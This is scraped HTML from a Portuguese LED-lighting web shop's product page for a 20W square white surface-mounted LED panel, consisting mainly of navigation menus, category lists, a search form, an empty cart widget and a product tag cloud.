				<select class="select-category" name="term"><option value="">Todas as categorias</option><option value="outlet" >▸OUTLET</option><option value="iluminacao_led" >▹Iluminação LED</option><option value="armaduras-compactas" >&nbsp;&nbsp;&nbsp;Armaduras Compactas</option><option value="exterior-armaduras-compactas" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exterior</option><option value="interior-armaduras-compactas" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Interior</option><option value="armaduras-emergencia" >&nbsp;&nbsp;&nbsp;Armaduras Emergência</option><option value="candeeiros-e-apliques" >&nbsp;&nbsp;&nbsp;Candeeiros e Apliques</option><option value="downlights" >&nbsp;&nbsp;&nbsp;Downlights</option><option value="fitas-led" >&nbsp;&nbsp;&nbsp;Fitas LED</option><option value="acessorios-fitas-led" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acessórios</option><option value="fitas-12v" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fitas 12 V</option><option value="fitas-230v" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fitas 230 V</option><option value="fitas-24v" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fitas 24V</option><option value="industrial-iluminacao_led" >&nbsp;&nbsp;&nbsp;Industrial LED</option><option value="lampadas-led" >&nbsp;&nbsp;&nbsp;Lâmpadas LED</option><option value="casquilho-fino-e14" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho Fino E14</option><option value="casquilho-g9" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho G9</option><option value="casquilho-grosso-e27" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho Grosso E27</option><option value="a60-a65-a67" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A60/A65/A67</option><option value="bola-g45" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bola G45</option><option value="r63-r80" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;R63/R80</option><option value="casquilho-gu10" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho GU10</option><option value="casquilho_r7s" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho R7S</option><option value="lanternas" >&nbsp;&nbsp;&nbsp;Lanternas</option><option value="paineis-led" >&nbsp;&nbsp;&nbsp;Painéis LED</option><option value="120-x-30-cm" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;120 X 30 CM</option><option value="60-x-60-cm" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;60x60</option><option value="quadrados-brancos" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quadrados Brancos</option><option value="quadrados-niquel" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quadrados Níquel</option><option value="redondos-brancos" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Redondos Brancos</option><option value="redondos-niquel" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Redondos Níquel</option><option value="salientes" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Salientes</option><option value="projetores-led-exterior" >&nbsp;&nbsp;&nbsp;Projetores LED Exterior</option><option value="com-painel-solar" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Com PAINEL SOLAR</option><option value="eco-slim" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ECO SLIM</option><option value="gama-slim" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GAMA SLIM</option><option value="transformador-led" >&nbsp;&nbsp;&nbsp;Transformador LED</option><option value="12v-ip20" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12V IP20</option><option value="12v-ip67" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12V IP67</option><option value="24v-ip20" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;24V IP20</option><option value="24v-ip67" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;24V IP67</option><option value="tubos-led-t5" >&nbsp;&nbsp;&nbsp;Tubos LED T5</option><option value="tubos-led-t8" >&nbsp;&nbsp;&nbsp;Tubos LED T8</option><option value="armaduras" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Armaduras</option><option value="lampadas" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lâmpadas</option><option value="iluminacao" >◦ Iluminação</option><option value="exterior" >&nbsp;&nbsp;&nbsp;Exterior</option><option value="interior" >&nbsp;&nbsp;&nbsp;Interior</option><option value="material-electrico" >◦ Material Eléctrico</option><option value="acessorios" >&nbsp;&nbsp;&nbsp;Acessórios</option><option value="aparelhagem" >&nbsp;&nbsp;&nbsp;Aparelhagem</option><option value="arosprojetores" >&nbsp;&nbsp;&nbsp;Aros/Projetores</option><option value="cabos" >&nbsp;&nbsp;&nbsp;Cabos</option><option value="detectores-de-movimento" >&nbsp;&nbsp;&nbsp;Detetores de Movimento</option><option value="suportes" >&nbsp;&nbsp;&nbsp;Suportes</option><option value="ventilacao" >◦ Ventilação</option></select>
				<div class="search-content">
					<input type="text" value="" name="s" id="s169" placeholder="Procurar produtos" autocomplete="off" />
					<input type="submit" title="procurar" id="searchsubmit169" value="procurar" />
					<input type="hidden" name="post_type" value="product" />
					<input type="hidden" name="taxonomy" value="product_cat" />
				</div>
			</form>
		</div>
		</div>
												
													<div class="shopping-cart-wrapper">			<div class="ts-tiny-cart-wrapper">
				<a class="cart-control" href="https://bragaled.pt/carrinho/" title="Ver carrinho de compras">
					<span class="pe-7s-cart cart-icon"></span>
					<span class="cart-number">0 items</span>
					<span class="hyphen">-</span>
					<span class="cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				</a>
				<span class="cart-drop-icon drop-icon"></span>
				<div class="cart-dropdown-form dropdown-container">
					<div class="form-content">
													<label>O seu carrinho está vazio</label>
											</div>
				</div>
			</div>
		</div>
												
					</div>
				</div>
				<div class="menu-wrapper visible-phone">				
					<div class="ts-menu">
														<div class="vertical-menu-wrapper">
									<div class="vertical-menu-heading">categorias</div>
									<nav class="vertical-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-categorias-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-12 hide ts-megamenu ts-megamenu-columns-0 ts-megamenu-fullwidth parent">
	<a href="https://bragaled.pt/categoria/iluminacao_led/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" /></span><span class="menu-label">ILUMINAÇÃO LED</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container"><ul></ul></div></li><li><div class="ts-megamenu-static-html-container ts-megamenu-container"><div class="ts-mega-menu mg-col-3" style="width: 80%; float: left;">
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/">Lâmpadas Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-grosso-e27/">Casquilho Led E27</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-e40/">Casquilho E40</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-gu10/">Casquilho GU10</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-g9/">Casquilho G9</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho_r7s/">Casquilho R7S</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-fino-e14/">Casquilho E14</a></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle">Tubos Led</h2>
<ul class="menu menu-list-item">
 	<li><span style="color: #000;"><a style="color: #000;" href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/">Tubos Led T8</a></span>
<ul>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/armaduras/">  - Armadura</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/lampadas/">  - Lâmpadas</a></li>
</ul>
</li>
 	<li><span style="color: #99cc00;"><a style="color: #000;" href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t5/">Tubos Led T5</a></span></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/">Paineis Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-brancos/">Quadrados Branco</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-niquel/">Quadrados Níquel</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-brancos/">Redondos Brancos</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-niquel/">Redondos Níquel</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/salientes/">Salientes</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/60-x-60-cm/">60x60 cm</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/120-x-30-cm/">120x30 cm</a></li>
</ul>
</div>
</div>
<div class="ts-mega-menu mg-col-3" style="width: 80%; float: left;">
<div class="list-link">
<h2></h2>
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/">Fitas Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-12v/">Fitas 12V</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-230v/">Fitas 230V</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/acessorios-fitas-led/">Acessórios</a></li>
</ul>
</div>
<div class="list-link">
<h2></h2>
<h2 class="widgettitle">Outros</h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/candeeiros-e-apliques/">Candeeiros e Apliques</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/industrial-iluminacao_led/">Industrial Led</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/transformador-led/">Transformador Led</a></li>
<li><a href="https://bragaled.pt/categoria/iluminacao_led/downlights/">Downlights</a></li>
<li><a href="https://bragaled.pt/categoria/iluminacao_led/lanternas/">Lanternas</a></li>

</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/">Projetores Exteriores</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/eco-slim/">Eco Slim</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-slim/">Gama Slim</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-pro/">Gama Pro</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/com-sensor/">Sensor, Bateria e RGB</a></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/">ARMADURAS COMPACTAS</a></h2>
<ul class="menu menu-list-item">
 	<li style="list-style-type: none;">
<ul>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">  Interior</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">  Exterior</a></li>
</ul>
</li>
</ul>
</div>
</div></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11 ts-normal-menu parent">
	<a href="https://bragaled.pt/categoria/iluminacao/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" /></span><span class="menu-label">ILUMINAÇÃO</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8550">
		<a href="https://bragaled.pt/categoria/iluminacao/interior/"><span class="menu-label">INTERIOR</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8549">
		<a href="https://bragaled.pt/categoria/iluminacao/exterior/"><span class="menu-label">EXTERIOR</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62 ts-normal-menu parent">
	<a href="https://bragaled.pt/categoria/material-electrico/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" /></span><span class="menu-label">MATERIAL ELÉCTRICO</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8552">
		<a href="https://bragaled.pt/categoria/material-electrico/acessorios/"><span class="menu-label">ACESSÓRIOS</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8553">
		<a href="https://bragaled.pt/categoria/material-electrico/aparelhagem/"><span class="menu-label">APARELHAGEM</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8554">
		<a href="https://bragaled.pt/categoria/material-electrico/arosprojetores/"><span class="menu-label">AROS PROJECTORES</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555">
		<a href="https://bragaled.pt/categoria/material-electrico/campainhas/"><span class="menu-label">CAMPAÍNHAS</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8556">
		<a href="https://bragaled.pt/categoria/material-electrico/detectores-de-movimento/"><span class="menu-label">DETETORES DE MOVIMENTO</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8557">
		<a href="https://bragaled.pt/categoria/material-electrico/suportes/"><span class="menu-label">SUPORTES</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/ventilacao/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" /></span><span class="menu-label">VENTILAÇÃO</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/promocoes/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" /></span><span class="menu-label">PROMOÇÕES</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10195 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/packs-promocionais/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" /></span><span class="menu-label">PACKS PROMOCIONAIS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9756 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/outlet/" class="has-icon"><span class="menu-icon"><img width="43" height="43" src="https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-43x43.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" /></span><span class="menu-label">OUTLET</span></a></li>
</ul></nav>								</div>
													</div>
				</div>
			</div>
		</div>	
	</div>
</header>		
		
	
	<div id="main" class="wrapper"><div class="breadcrumb-title-wrapper breadcrumb-v1 ts-breadcrumb-parallax" style="background-image: url(http://bragaled.pt/wp-content/uploads/2017/05/banner_categorias2.jpg)"><div class="breadcrumb-content"><div class="breadcrumb-title"><h1 class="heading-title page-title entry-title ">20W PAINEL LED SALIENTE BRANCO QUADRADO</h1><div class="breadcrumbs"><div class="breadcrumbs-container"><a href="https://bragaled.pt">Início</a><span>&rsaquo;</span><a href="https://bragaled.pt/categoria/iluminacao_led/">▹Iluminação LED</a><span>&rsaquo;</span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/">Painéis LED</a><span>&rsaquo;</span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/salientes/">Salientes</a><span>&rsaquo;</span>20W PAINEL LED SALIENTE BRANCO QUADRADO</div></div></div></div></div><div class="page-container show_breadcrumb_v1">
	
	<!-- Left Sidebar -->
			<aside id="left-sidebar" class="ts-sidebar ts-col-6">
					<section id="ts_product_categories-3" class="widget-container ts-product-categories-widget"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Categorias</h3></div>			<div class="ts-product-categories-wrapper ts-product-categories-widget">
				<ul class="product-categories"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/packs-promocionais/">» PACKS PROMOCIONAIS</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/outlet/">▸OUTLET</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/promocoes/">▸PROMOÇÕES</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/">▹Iluminação LED</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/">Armaduras Compactas</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">Interior</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/candeeiros-e-apliques/">Candeeiros e Apliques</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/">Fitas LED</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/acessorios-fitas-led/">Acessórios</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-12v/">Fitas 12 V</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-230v/">Fitas 230 V</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/industrial-iluminacao_led/">Industrial LED</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/">Lâmpadas LED</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-e40/">Casquilho E40</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-fino-e14/">Casquilho Fino E14</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-g9/">Casquilho G9</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-grosso-e27/">Casquilho Grosso E27</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-gu10/">Casquilho GU10</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho_r7s/">Casquilho R7S</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/">Painéis LED</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/120-x-30-cm/">120 X 30 CM</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/60-x-60-cm/">60x60</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-brancos/">Quadrados Brancos</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-niquel/">Quadrados Níquel</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-brancos/">Redondos Brancos</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-niquel/">Redondos Níquel</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/salientes/">Salientes</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/">Projetores LED Exterior</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/eco-slim/">ECO SLIM</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-pro/">GAMA PRO</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-slim/">GAMA SLIM</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/com-sensor/">SENSOR , BATERIA E RGB</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/transformador-led/">Transformador LED</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t5/">Tubos LED T5</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/">Tubos LED T8</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/armaduras/">Armaduras</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/lampadas/">Lâmpadas</a></li></ul></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao/">◦ Iluminação</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao/exterior/">Exterior</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/material-electrico/">◦ Material Eléctrico</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/material-electrico/acessorios/">Acessórios</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/material-electrico/arosprojetores/">Aros/Projetores</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/material-electrico/detectores-de-movimento/">Detetores de Movimento</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/material-electrico/suportes/">Suportes</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/ventilacao/">◦ Ventilação</a></li></ul>				<div class="clear"></div>
			</div>

			</section><section id="woocommerce_product_tag_cloud-2" class="widget-container woocommerce widget_product_tag_cloud"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Etiquetas</h3></div><div class="tagcloud"><a href="https://bragaled.pt/produto-etiqueta/5w/" class="tag-cloud-link tag-link-333 tag-link-position-1" style="font-size: 10.1875pt;" aria-label="5w (7 produtos)">5w</a>
<a href="https://bragaled.pt/produto-etiqueta/6w/" class="tag-cloud-link tag-link-598 tag-link-position-2" style="font-size: 10.734375pt;" aria-label="6W (8 produtos)">6W</a>
<a href="https://bragaled.pt/produto-etiqueta/8w/" class="tag-cloud-link tag-link-315 tag-link-position-3" style="font-size: 9.640625pt;" aria-label="8w (6 produtos)">8w</a>
<a href="https://bragaled.pt/produto-etiqueta/9w/" class="tag-cloud-link tag-link-336 tag-link-position-4" style="font-size: 10.1875pt;" aria-label="9w (7 produtos)">9w</a>
<a href="https://bragaled.pt/produto-etiqueta/12v/" class="tag-cloud-link tag-link-586 tag-link-position-5" style="font-size: 12.921875pt;" aria-label="12V (13 produtos)">12V</a>
<a href="https://bragaled.pt/produto-etiqueta/12w/" class="tag-cloud-link tag-link-574 tag-link-position-6" style="font-size: 9.640625pt;" aria-label="12W (6 produtos)">12W</a>
<a href="https://bragaled.pt/produto-etiqueta/20w/" class="tag-cloud-link tag-link-277 tag-link-position-7" style="font-size: 12.921875pt;" aria-label="20W (13 produtos)">20W</a>
<a href="https://bragaled.pt/produto-etiqueta/24v/" class="tag-cloud-link tag-link-581 tag-link-position-8" style="font-size: 12.15625pt;" aria-label="24v (11 produtos)">24v</a>
<a href="https://bragaled.pt/produto-etiqueta/50w/" class="tag-cloud-link tag-link-279 tag-link-position-9" style="font-size: 8.875pt;" aria-label="50W (5 produtos)">50W</a>
<a href="https://bragaled.pt/produto-etiqueta/100w/" class="tag-cloud-link tag-link-231 tag-link-position-10" style="font-size: 8.875pt;" aria-label="100W (5 produtos)">100W</a>
<a href="https://bragaled.pt/produto-etiqueta/3000k-4000k/" class="tag-cloud-link tag-link-597 tag-link-position-11" style="font-size: 12.921875pt;" aria-label="3000K-4000K (13 produtos)">3000K-4000K</a>
<a href="https://bragaled.pt/produto-etiqueta/3000k-4000k-6000k/" class="tag-cloud-link tag-link-592 tag-link-position-12" style="font-size: 11.28125pt;" aria-label="3000k-4000k-6000k (9 produtos)">3000k-4000k-6000k</a>
<a href="https://bragaled.pt/produto-etiqueta/armadura/" class="tag-cloud-link tag-link-247 tag-link-position-13" style="font-size: 8.875pt;" aria-label="armadura (5 produtos)">armadura</a>
<a href="https://bragaled.pt/produto-etiqueta/armadura-branco-frio-fluorescente-iluminacao-lampada-led-t5-tubo/" class="tag-cloud-link tag-link-393 tag-link-position-14" style="font-size: 8.875pt;" aria-label="armadura. branco frio. fluorescente. iluminação. lâmpada. led. T5. Tubo (5 produtos)">armadura. branco frio. fluorescente. iluminação. lâmpada. led. T5. Tubo</a>
<a href="https://bragaled.pt/produto-etiqueta/armadura-branco-neutro-fluorescente-iluminacao-lampada-led-t5-tubo/" class="tag-cloud-link tag-link-391 tag-link-position-15" style="font-size: 8pt;" aria-label="armadura. branco neutro. fluorescente. iluminação. lâmpada. led. T5. Tubo (4 produtos)">armadura. branco neutro. fluorescente. iluminação. lâmpada. led. T5. Tubo</a>
<a href="https://bragaled.pt/produto-etiqueta/branco/" class="tag-cloud-link tag-link-213 tag-link-position-16" style="font-size: 13.25pt;" aria-label="branco (14 produtos)">branco</a>
<a href="https://bragaled.pt/produto-etiqueta/branco-downlight-iluminacao-led-painel-saliente-superficie/" class="tag-cloud-link tag-link-413 tag-link-position-17" style="font-size: 11.71875pt;" aria-label="branco. Downlight. iluminação. led. painel. saliente. superficie (10 produtos)">branco. Downlight. iluminação. led. painel. saliente. superficie</a>
<a href="https://bragaled.pt/produto-etiqueta/branco-frio/" class="tag-cloud-link tag-link-136 tag-link-position-18" style="font-size: 11.71875pt;" aria-label="branco frio (10 produtos)">branco frio</a>
<a href="https://bragaled.pt/produto-etiqueta/branco-frio-casquilho-halogeneo-lampada-led-r7s/" class="tag-cloud-link tag-link-372 tag-link-position-19" style="font-size: 9.640625pt;" aria-label="branco frio. casquilho. halogéneo. lâmpada. led. R7S (6 produtos)">branco frio. casquilho. halogéneo. lâmpada. led. R7S</a>
<a href="https://bragaled.pt/produto-etiqueta/branco-neutro/" class="tag-cloud-link tag-link-140 tag-link-position-20" style="font-size: 12.484375pt;" aria-label="branco neutro (12 produtos)">branco neutro</a>
<a href="https://bragaled.pt/produto-etiqueta/cinza/" class="tag-cloud-link tag-link-599 tag-link-position-21" style="font-size: 9.640625pt;" aria-label="cinza (6 produtos)">cinza</a>
<a href="https://bragaled.pt/produto-etiqueta/downlight/" class="tag-cloud-link tag-link-260 tag-link-position-22" style="font-size: 17.40625pt;" aria-label="Downlight (35 produtos)">Downlight</a>
